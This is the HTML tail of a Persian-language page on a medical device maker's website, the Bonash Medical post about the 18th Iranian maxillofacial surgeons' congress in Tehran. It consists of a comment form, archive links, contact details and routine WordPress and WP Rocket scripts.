href='mailto:?subject=%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86%20%DA%A9%D9%86%DA%AF%D8%B1%D9%87%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A7%D8%B2%20%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%2029%20%D8%A8%D9%87%D9%85%D9%86%20%D9%84%D8%BA%D8%A7%DB%8C%D8%AA%202%20%D8%A7%D8%B3%D9%81%D9%86%D8%AF%20%D9%85%D8%A7%D9%87%2098%20%D8%A8%D8%A7%20%D8%AD%D8%B6%D9%88%D8%B1%20%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86%20%D9%88%20%D8%A7%D8%B3%D8%A7%D8%AA%DB%8C%D8%AF%20%D8%AF%D8%A7%D8%AE%D9%84%DB%8C%20%D9%88%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%8C%20%D8%AC%D8%B1%D8%A7%D8%AD%DB%8C%20%D9%81%DA%A9%20%D9%88%20%D8%B5%D9%88%D8%B1%D8%AA%20%D8%AF%D8%B1%20%D9%87%D8%AA%D9%84%20%D8%A7%D9%84%D9%85%D9%BE%DB%8C%DA%A9%20%D8%AA%D9%87%D8%B1%D8%A7%D9%86%20%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%20%D8%B4%D8%AF.&#038;body=https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>hamed ahmadi</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>hamed ahmadi</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-02-29 13:33:44</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-02-29 13:34:02</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد.</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://bonashmedical.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='4508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"4508","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->